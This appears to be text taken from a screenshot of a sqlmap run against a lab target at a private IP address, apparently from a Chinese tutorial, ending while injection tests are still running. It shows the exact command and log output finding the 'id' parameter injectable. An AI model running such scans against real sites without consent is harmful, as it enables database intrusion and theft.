 管理员: C:\Windows\system32\cmd.exe
D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 -p id -thread 16
1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 21:59:12
[21:59:12] [INFO] setting file for logging HTTP traffic
[21:59:12] [INFO] testing connection to the target URL
[21:59:13] [INFO] testing if the target URL is stable. This can take a couple of seconds
[21:59:14] [INFO] target URL is stable
[21:59:14] [WARNING] reflective value(s) found and filtering out
[21:59:14] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[21:59:14] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [
Y/n] Y 2 输入Y
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n] Y 3 输入Y
[21:59:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:59:31] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="\u7528\u
6237\u540d: vso")
[21:59:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[21:59:31] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[21:59:31] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (UPDATEXML)'
[21:59:31] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause'
[21:59:31] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[21:59:31] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[21:59:31] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (UPDATEXML)'
[21:59:31] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[21:59:31] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[21:59:31] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[21:59:31] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[21:59:31] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[21:59:31] [INFO] testing 'MySQL inline queries'
[21:59:31] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:59:31] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'